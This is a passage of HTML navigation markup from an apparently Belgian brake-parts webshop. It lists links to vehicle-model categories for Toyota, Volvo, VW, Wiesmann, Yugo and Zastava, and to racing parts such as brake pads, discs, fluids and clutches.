																	<li><a href="https://b2c.mosa-frein.be/en/187108-rav-4-iii-a3-rav-4-vanguard">RAV 4 III (_A3_) | RAV 4 / VANGUARD </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187119-rav-4-iv-a4">RAV 4 IV (_A4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187134-rav-4-v-a5-h5">RAV 4 V (_A5_, _H5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164670-sequoia-k3-k4">SEQUOIA (_K3_, _K4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164673-sequoia-k6">SEQUOIA (_K6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187147-starlet-p8">STARLET (_P8_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187150-starlet-p9">STARLET (_P9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187153-supra-db">SUPRA (DB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160581-tacoma-pickup-n3">TACOMA Pickup (_N3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161805-tank-roomy-m9">TANK / ROOMY (M9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164684-tundra-pickup-k5-k6">TUNDRA Pickup (_K5_, _K6_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187172-urban-cruiser-p1-ist">URBAN CRUISER (_P1_) | IST </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187177-verso-r2">VERSO (_R2_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187190-verso-s-p12-verso-space-ractis">VERSO S (_P12_) | VERSO SPACE | RACTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187195-yaris-p1-yaris-vitz-echo-vitz-echo">YARIS (_P1_) | YARIS/VITZ | ECHO | VITZ/ECHO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187210-yaris-p13-yaris-vitz-vitz">YARIS (_P13_) | YARIS/VITZ | VITZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162337-yaris-p21-pa1-ph1">YARIS (_P21_, _PA1_, _PH1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187236-yaris-cross-mxp">YARIS CROSS (MXP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187239-yaris-verso-p2-fun-cargo-yaris-verso-fun-cargo-echo-verso-fun-carg">YARIS VERSO (_P2_) | FUN CARGO | YARIS VERSO / FUN CARGO | ECHO VERSO / FUN CARG </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154912-volvo">VOLVO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/187248-240-p242-p244">240 (P242, P244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187285-240-kombi-p245">240 Kombi (P245) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187318-260-p262-p264">260 (P262, P264) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187329-260-kombi-p265">260 Kombi (P265) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187336-740-744">740 (744) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187361-740-kombi-745">740 Kombi (745) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187388-760-704-764">760 (704, 764) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187403-760-kombi-704-765">760 Kombi (704, 765) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187412-850-854">850 (854) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187433-850-kombi-855">850 Kombi (855) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187452-940-944">940 (944) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187469-940-ii-944">940 II (944) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187482-940-ii-kombi-945">940 II Kombi (945) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187495-940-kombi-945">940 Kombi (945) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187510-960-964">960 (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187515-960-ii-964">960 II (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187520-960-ii-kombi-965">960 II Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187525-960-kombi-965">960 Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160372-c30-533">C30 (533) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187546-c70-i-cabriolet-873">C70 I Cabriolet (873) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187557-c70-i-coupe-872">C70 I Coupe (872) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160381-c70-ii-cabriolet-542">C70 II Cabriolet (542) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187585-s40-i-644">S40 I (644) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160384-s40-ii-544">S40 II (544) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154913-s60-i-384">S60 I (384) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158764-s60-ii-134">S60 II (134) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187698-s60-iii-224">S60 III (224) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187719-s70-874">S70 (874) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187742-s80-i-184">S80 I (184) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158837-s80-ii-124">S80 II (124) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187810-s90-i-964">S90 I (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187815-s90-ii-234">S90 II (234) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160423-v40-box-body-hatchback-525-526">V40 Box Body / Hatchback (525, 526) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160426-v40-hatchback-525-526">V40 Hatchback (525, 526) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187858-v40-kombi-645">V40 Kombi (645) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160465-v50-545">V50 (545) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158908-v60-box-body-estate-155">V60 Box Body/Estate (155) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158911-v60-i-155-157">V60 I (155, 157) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187945-v60-ii-225-227">V60 II (225, 227) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158988-v70-box-body-estate-135">V70 Box Body/Estate (135) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/187985-v70-i-875-876">V70 I (875, 876) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154916-v70-ii-285">V70 II (285) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158991-v70-iii-135">V70 III (135) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188089-v90-i-kombi-965">V90 I Kombi (965) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188094-v90-ii-kombi-235-236-v90-cross-country">V90 II Kombi (235, 236) | V90 CROSS COUNTRY </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188123-xc40-536">XC40 (536) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162661-xc60-i-suv-156">XC60 I SUV (156) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188177-xc60-ii-246">XC60 II (246) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188224-xc70-cross-country-i-295-v70-xc">XC70 CROSS COUNTRY I (295) | V70 XC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159068-xc70-ii-136">XC70 II (136) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162708-xc90-i-275">XC90 I (275) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188259-xc90-ii-256">XC90 II (256) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152026-vw">VW </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/188280-15001600-31">1500,1600 (31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188291-15001600-schragheck-31">1500,1600 Schrägheck (31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188296-15001600-variant-36">1500,1600 Variant (36) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188301-amarok-2ha-2hb-s1b-s6b-s7a-s7b">AMAROK (2HA, 2HB, S1B, S6B, S7A, S7B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163515-arteon-3h7-3h8">ARTEON (3H7, 3H8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163536-arteon-shooting-brake-3h9">ARTEON SHOOTING BRAKE (3H9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159099-beetle-5c1-5c2-bjalla">BEETLE (5C1, 5C2) | BJALLA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159118-beetle-cabriolet-5c7-5c8">BEETLE Cabriolet (5C7, 5C8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155383-bora-i-1j2">BORA I (1J2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155410-bora-variant-1j6">BORA Variant (1J6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164101-caddy-alltrack-grossraumlimousine-sab">CADDY ALLTRACK Großraumlimousine (SAB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164112-caddy-alltrack-kasten-grossraumlimousine-saa">CADDY ALLTRACK Kasten/Großraumlimousine (SAA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188404-caddy-i-14">CADDY I (14) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188413-caddy-ii-grossraumlimousine-9k9b">CADDY II Großraumlimousine (9K9B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188426-caddy-ii-kasten-grossraumlimousine-9k9a">CADDY II Kasten/Großraumlimousine (9K9A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188439-caddy-ii-pick-up-9u7">CADDY II Pick-up (9U7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159123-caddy-iii-grossraumlimousine-2kb-2kj-2cb-2cj">CADDY III Großraumlimousine (2KB, 2KJ, 2CB, 2CJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159146-caddy-iii-kasten-grossraumlimousine-2ka-2kh-2ca-2ch">CADDY III Kasten/Großraumlimousine (2KA, 2KH, 2CA, 2CH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164123-caddy-iv-grossraumlimousine-sab-saj">CADDY IV Großraumlimousine (SAB, SAJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164134-caddy-iv-kasten-grossraumlimousine-saa-sah">CADDY IV Kasten/Großraumlimousine (SAA, SAH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159169-cc-b7-358">CC B7 (358) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152027-corrado-53i">CORRADO (53I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188489-crafter-30-35-bus-2e">CRAFTER 30-35 Bus (2E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188496-crafter-30-50-kasten-2e">CRAFTER 30-50 Kasten (2E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188503-crafter-30-50-pritsche-fahrgestell-2f">CRAFTER 30-50 Pritsche/Fahrgestell (2F_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188510-crafter-kasten-sy-sx">CRAFTER Kasten (SY_, SX_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188517-crafter-pritsche-fahrgestell-sz">CRAFTER Pritsche/Fahrgestell (SZ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188520-derby-86">DERBY (86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188527-derby-86c-80">DERBY (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157949-eos-1f7-1f8">EOS (1F7, 1F8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188547-fox-schragheck-5z1-5z3-5z4">FOX Schrägheck (5Z1, 5Z3, 5Z4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164147-golf-alltrack-vii-variant-ba5-bv5">GOLF ALLTRACK VII Variant (BA5, BV5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188560-golf-i-17">GOLF I (17) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188581-golf-i-cabriolet-155">GOLF I Cabriolet (155) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152040-golf-ii-19e-1g1">GOLF II (19E, 1G1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152061-golf-iii-1h1">GOLF III (1H1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152074-golf-iii-cabriolet-1e7">GOLF III Cabriolet (1E7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152085-golf-iii-variant-1h5">GOLF III Variant (1H5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153054-golf-iv-1j1">GOLF IV (1J1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155465-golf-iv-van-1j1">GOLF IV Van (1J1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155474-golf-iv-variant-1j5">GOLF IV Variant (1J5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159186-golf-plus-v-5m1-521">GOLF PLUS V (5M1, 521) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164156-golf-sportsvan-vii-am1-an1">GOLF SPORTSVAN VII (AM1, AN1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155507-golf-v-1k1">GOLF V (1K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155526-golf-v-variant-1k5">GOLF V Variant (1K5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155533-golf-van-iv-variant-1j5">GOLF VAN IV Variant (1J5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159239-golf-van-vi-variant-aj5">GOLF VAN VI Variant (AJ5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155538-golf-vi-5k1">GOLF VI (5K1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188806-golf-vi-cabriolet-517">GOLF VI Cabriolet (517) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163545-golf-vii-5g1-bq1-be1-be2">GOLF VII (5G1, BQ1, BE1, BE2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164221-golf-vii-van-5g1">GOLF VII Van (5G1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163570-golf-vii-variant-ba5-bv5">GOLF VII Variant (BA5, BV5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188897-golf-viii-cd1">GOLF VIII (CD1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188920-jetta-i-16">JETTA I (16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152106-jetta-ii-19e-1g2-165">JETTA II (19E, 1G2, 165) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155567-jetta-iii-1k2">JETTA III (1K2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155580-jetta-iv-162-163-av3-av2">JETTA IV (162, 163, AV3, AV2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/188995-kaefer-carocha-coccinelle-beetle-escarabajo-kever">KAEFER | CAROCHA | COCCINELLE | BEETLE | ESCARABAJO | KEVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189030-karmann-ghia-cabriolet-14-34">KARMANN GHIA Cabriolet (14, 34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189035-karmann-ghia-coupe-14-34">KARMANN GHIA Coupe (14, 34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189046-lt-28-35-ii-bus-2db-2de-2dk">LT 28-35 II Bus (2DB, 2DE, 2DK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189057-lt-28-46-ii-kasten-2da-2dd-2dh">LT 28-46 II Kasten (2DA, 2DD, 2DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189070-lt-28-46-ii-pritsche-fahrgestell-2dc-2df-2dg-2dl-2dm">LT 28-46 II Pritsche/Fahrgestell (2DC, 2DF, 2DG, 2DL, 2DM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189083-lupo-i-6x1-6e1">LUPO I (6X1, 6E1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157954-multivan-v-7hm-7hn-7hf-7ef-7em-7en">MULTIVAN V (7HM, 7HN, 7HF, 7EF, 7EM, 7EN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157973-multivan-vi-sgf-sgm-sgn-shm-shn-caravelle">MULTIVAN VI (SGF, SGM, SGN, SHM, SHN) | CARAVELLE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155587-new-beetle-9c1-1c1">NEW BEETLE (9C1, 1C1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155604-new-beetle-cabriolet-1y7">NEW BEETLE Cabriolet (1Y7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159701-passat-alltrack-b7-365">PASSAT ALLTRACK B7 (365) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163591-passat-alltrack-b8-variant-3g5-cb5">PASSAT ALLTRACK B8 Variant (3G5, CB5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189138-passat-b1-32">PASSAT B1 (32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189145-passat-b1-variant-33">PASSAT B1 Variant (33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152127-passat-b2-32b">PASSAT B2 (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152158-passat-b2-saloon-32b">PASSAT B2 Saloon (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152173-passat-b2-variant-33b">PASSAT B2 Variant (33B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152192-passat-b3-b4-3a2-35i">PASSAT B3/B4 (3A2, 35I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152225-passat-b3-b4-variant-3a5-35i">PASSAT B3/B4 Variant (3A5, 35I) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189250-passat-b5-3b2">PASSAT B5 (3B2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189275-passat-b5-variant-3b5">PASSAT B5 Variant (3B5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189300-passat-b55-3b3">PASSAT B5.5 (3B3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189325-passat-b55-variant-3b6">PASSAT B5.5 Variant (3B6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159304-passat-b6-3c2-passat-magotan">PASSAT B6 (3C2) | PASSAT / Magotan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159335-passat-b6-variant-3c5">PASSAT B6 Variant (3C5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159744-passat-b7-362">PASSAT B7 (362) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163618-passat-b8-3g2-cb2">PASSAT B8 (3G2, CB2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159362-passat-cc-b6-357">PASSAT CC B6 (357) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159377-passat-variant-365">PASSAT Variant (365) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157449-phaeton-3d1-3d2-3d3-3d4-3d6-3d7-3d8-3d9">PHAETON (3D1, 3D2, 3D3, 3D4, 3D6, 3D7, 3D8, 3D9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189434-polo-6n2">POLO (6N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189453-polo-86">POLO (86) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155617-polo-9n-9a">POLO (9N_, 9A_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189475-polo-classic-86c-80">POLO CLASSIC (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189510-polo-ii-86c-80">POLO II (86C, 80) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189535-polo-iii-6n1">POLO III (6N1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152264-polo-iii-classic-6v2-flight">POLO III CLASSIC (6V2) | FLIGHT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155652-polo-iv-saloon-9a4-9a2-9n2-9a6">POLO IV Saloon (9A4, 9A2, 9N2, 9A6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189573-polo-kasten-schragheck-86cf">POLO Kasten/Schrägheck (86CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159380-polo-v-6r1-6c1">POLO V (6R1, 6C1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159423-polo-van-6r-polo-cityvan">POLO Van (6R) | POLO CityVan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189607-polo-variant-6v5">POLO Variant (6V5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164258-polo-vi-aw1-bz1-ae1">POLO VI (AW1, BZ1, AE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189634-santana-32b">SANTANA (32B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189651-scirocco-53">SCIROCCO (53) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152285-scirocco-53b">SCIROCCO (53B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159436-scirocco-iii-137-138">SCIROCCO III (137, 138) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189685-sharan-7m8-7m9-7m6">SHARAN (7M8, 7M9, 7M6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159801-sharan-7n1-7n2">SHARAN (7N1, 7N2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189718-t-cross-c11">T-CROSS (C11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162053-tiguan-5n">TIGUAN (5N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163682-tiguan-ad1-ax1">TIGUAN (AD1, AX1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163697-tiguan-allspace-bw2-bj2">TIGUAN ALLSPACE (BW2, BJ2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155030-touareg-7la-7l6-7l7">TOUAREG (7LA, 7L6, 7L7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155033-touareg-7p5-7p6">TOUAREG (7P5, 7P6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162516-touareg-cr7">TOUAREG (CR7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159449-touran-1t1-1t2">TOURAN (1T1, 1T2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/159470-touran-1t3-golf-touran">TOURAN (1T3) | GOLF TOURAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157993-transporter-caravelle-vi-bus-sgb-sgj-shb-shj">TRANSPORTER / CARAVELLE VI Bus (SGB, SGJ, SHB, SHJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189793-transporter-ii-bus">TRANSPORTER II Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189802-transporter-ii-kasten">TRANSPORTER II Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189811-transporter-ii-pritsche-fahrgestell">TRANSPORTER II Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158004-transporter-iii-bus-transporter-caravelle">TRANSPORTER III Bus | TRANSPORTER / CARAVELLE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189898-transporter-iv-kasten-70a-70h-7da-7dh">TRANSPORTER IV Kasten (70A, 70H, 7DA, 7DH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189921-transporter-iv-pritsche-fahrgestell-70e-70l-70m-7de-7dl">TRANSPORTER IV Pritsche/Fahrgestell (70E, 70L, 70M, 7DE, 7DL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158021-transporter-v-kasten-7ha-7hh-7ea-7eh">TRANSPORTER V Kasten (7HA, 7HH, 7EA, 7EH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158038-transporter-v-pritsche-fahrgestell-7jd-7je-7jl-7jy-7jz">TRANSPORTER V Pritsche/Fahrgestell (7JD, 7JE, 7JL, 7JY, 7JZ, </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158053-transporter-vi-kasten-sga-sgh-sha-shh">TRANSPORTER VI Kasten (SGA, SGH, SHA, SHH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158064-transporter-vi-pritsche-fahrgestell-sfd-sfe-sfl-sfz-sjd">TRANSPORTER VI Pritsche/Fahrgestell (SFD, SFE, SFL, SFZ, SJD </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164289-t-roc-a11">T-ROC (A11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/189983-t-roc-cabriolet-ac7">T-ROC Cabriolet (AC7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164304-up-121-122-bl1-bl2-bl3-123">UP! (121, 122, BL1, BL2, BL3, 123) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152308-vento-1h2">VENTO (1H2) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152452-wiesmann">WIESMANN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/152453-mf3-roadster">MF3 Roadster </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/190021-yugo">YUGO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/190022-florida-vx65">FLORIDA (VX65) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/190025-zastava">ZASTAVA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/190026-101">101 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/190035-yugo">YUGO </a>
																</ul>
												</ul>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/6-track">TRACK </a>
												</li>
											<li><a href="https://b2c.mosa-frein.be/en/9-racing">RACING </a>
												<ul class="dhtml">
													<li><a href="https://b2c.mosa-frein.be/en/71-pipelines">PIPELINES </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/72-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/73-tools">TOOLS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/74-aeroquip">Aéroquip </a>
																	<li><a href="https://b2c.mosa-frein.be/en/108-05">05 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/75-protection-and-isolation">PROTECTION AND ISOLATION </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/76-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/78-air-jacks">AIR-JACKS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/79-aeroquip">Aéroquip </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/80-diverse">DIVERSE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/81-aeroquip">Aéroquip </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214534-04">04 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/100-carbon-clutches">CARBON CLUTCHES </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/101-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/109-brake-spare-parts">BRAKE SPARE PARTS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/110-05">05 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/18-pedal-box">PEDAL BOX </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/19-unlimited">Unlimited </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/12-brake-pads">BRAKE PADS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/105-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214379-cl-brakes">CL Brakes </a>
																	<li><a href="https://b2c.mosa-frein.be/en/25-brembo-racing">Brembo Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/21-pagid-racing">Pagid Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/13-ferodo-racing">Ferodo Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/39-brake-discs">BRAKE DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/111-05">05 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214360-surface-transforms">Surface Transforms </a>
																	<li><a href="https://b2c.mosa-frein.be/en/40-zimmermann">Zimmermann </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/30-liquid">LIQUID </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/104-castrol">Castrol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/31-ap-racing">AP Racing </a>
																	<li><a href="https://b2c.mosa-frein.be/en/34-endless">Endless </a>
																	<li><a href="https://b2c.mosa-frein.be/en/214531-pagid-racing">Pagid Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/45-clutch-mechanisms">CLUTCH MECHANISMS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/46-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/10-release-bearings">RELEASE BEARINGS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/11-sachs-performance-racing">Sachs Performance &amp; Racing </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/51-clutch-discs">CLUTCH DISCS </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/52-sachs-performance-racing">Sachs Performance &amp; Racing </a>
